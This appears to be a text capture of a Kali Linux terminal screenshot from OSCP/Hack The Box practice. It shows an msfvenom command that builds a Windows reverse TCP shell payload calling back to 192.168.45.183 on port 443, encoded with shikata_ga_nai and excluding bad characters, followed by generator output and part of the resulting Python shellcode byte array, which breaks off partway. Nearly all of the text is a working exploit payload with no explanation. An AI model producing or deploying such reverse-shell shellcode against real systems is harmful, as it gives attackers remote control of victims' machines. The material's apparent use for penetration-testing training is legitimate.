 ┌──(kali㉿kali)-[~/Desktop/HTB/OSCP]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.183 LPORT=443 -f python -b "\x00\x20" -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode =  b""
shellcode += b"\xd9\xcd\xd9\x74\x24\xf4\x5a\xbe\x69\x2a\x55"
shellcode += b"\x8f\x29\xc9\xb1\x52\x31\x72\x17\x03\x72\x17"
shellcode += b"\x83\x83\xd6\xb7\x7a\xaf\xcf\xba\x85\x4f\x10"
shellcode += b"\xdb\x0c\xaa\x21\xdb\x6b\xbf\x12\xeb\xf8\xed"
shellcode += b"\x9e\x80\xad\x05\x14\xe4\x79\x2a\x9d\x43\x5c"
shellcode += b"\x05\x1e\xff\x9c\x04\x9c\x02\xf1\xe6\x9d\xcc"
shellcode += b"\x04\xe7\xda\x31\xe4\xb5\xb3\x3e\x5b\x29\xb7"
shellcode += b"\x0b\x60\xc2\x8b\x9a\xe0\x37\x5b\x9c\xc1\xe6"
shellcode += b"\xd7\xc7\xc1\x09\x3b\x7c\x48\x11\x58\xb9\x02"
shellcode += b"\xaa\xaa\x35\x95\x7a\xe3\xb6\x3a\x43\xcb\x44"
shellcode += b"\x42\x84\xec\xb6\x31\xfc\x0e\x4a\x42\x3b\x6c"
shellcode += b"\x90\xc7\xdf\xd6\x53\x7f\x3b\xe6\xb0\xe6\xc8"
shellcode += b"\xe4\x7d\x6c\x96\xe8\x80\xa1\xad\x15\x08\x44"
shellcode += b"\x61\x9c\x4a\x63\xa5\xc4\x09\x0a\xfc\xa0\xfc"
shellcode += b"\x33\x1e\x0b\xa0\x91\x55\xa6\xb5\xab\x34\xaf"